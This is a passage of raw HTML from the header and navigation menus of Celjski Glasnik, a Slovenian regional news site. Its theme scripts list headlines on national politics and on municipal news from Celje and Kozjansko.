			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sreda, 21 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6970cefce225d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_6970cefce225d" ><script>var block_td_uid_1_6970cefce225d = new tdBlock();
block_td_uid_1_6970cefce225d.id = "td_uid_1_6970cefce225d";
block_td_uid_1_6970cefce225d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_6970cefce225d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6970cefce225d_rand","tdc_css_class_style":"td_uid_1_6970cefce225d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6970cefce225d.td_column_number = "3";
block_td_uid_1_6970cefce225d.block_type = "td_block_mega_menu";
block_td_uid_1_6970cefce225d.post_count = "5";
block_td_uid_1_6970cefce225d.found_posts = "8209";
block_td_uid_1_6970cefce225d.header_color = "";
block_td_uid_1_6970cefce225d.ajax_pagination_infinite_stop = "";
block_td_uid_1_6970cefce225d.max_num_pages = "1642";
tdBlocksArray.push(block_td_uid_1_6970cefce225d);
</script><div id=td_uid_1_6970cefce225d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;">Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;">Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-534x365.png 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;">Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;">Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6970cefce225d" data-td_block_id="td_uid_1_6970cefce225d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6970cefce225d" data-td_block_id="td_uid_1_6970cefce225d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6970cefce2d3b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_6970cefce2d3b" ><script>var block_td_uid_2_6970cefce2d3b = new tdBlock();
block_td_uid_2_6970cefce2d3b.id = "td_uid_2_6970cefce2d3b";
block_td_uid_2_6970cefce2d3b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6970cefce2d3b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6970cefce2d3b_rand","tdc_css_class_style":"td_uid_2_6970cefce2d3b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6970cefce2d3b.td_column_number = "3";
block_td_uid_2_6970cefce2d3b.block_type = "td_block_mega_menu";
block_td_uid_2_6970cefce2d3b.post_count = "5";
block_td_uid_2_6970cefce2d3b.found_posts = "2559";
block_td_uid_2_6970cefce2d3b.header_color = "";
block_td_uid_2_6970cefce2d3b.ajax_pagination_infinite_stop = "";
block_td_uid_2_6970cefce2d3b.max_num_pages = "512";
tdBlocksArray.push(block_td_uid_2_6970cefce2d3b);
</script><div id=td_uid_2_6970cefce2d3b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6970cefce2d3b" data-td_block_id="td_uid_2_6970cefce2d3b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6970cefce2d3b" data-td_block_id="td_uid_2_6970cefce2d3b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6970cefce3629_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_6970cefce3629" ><script>var block_td_uid_3_6970cefce3629 = new tdBlock();
block_td_uid_3_6970cefce3629.id = "td_uid_3_6970cefce3629";
block_td_uid_3_6970cefce3629.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6970cefce3629_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6970cefce3629_rand","tdc_css_class_style":"td_uid_3_6970cefce3629_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6970cefce3629.td_column_number = "3";
block_td_uid_3_6970cefce3629.block_type = "td_block_mega_menu";
block_td_uid_3_6970cefce3629.post_count = "5";
block_td_uid_3_6970cefce3629.found_posts = "622";
block_td_uid_3_6970cefce3629.header_color = "";
block_td_uid_3_6970cefce3629.ajax_pagination_infinite_stop = "";
block_td_uid_3_6970cefce3629.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_6970cefce3629);
</script><div id=td_uid_3_6970cefce3629 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah">Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6970cefce3629" data-td_block_id="td_uid_3_6970cefce3629"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6970cefce3629" data-td_block_id="td_uid_3_6970cefce3629"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
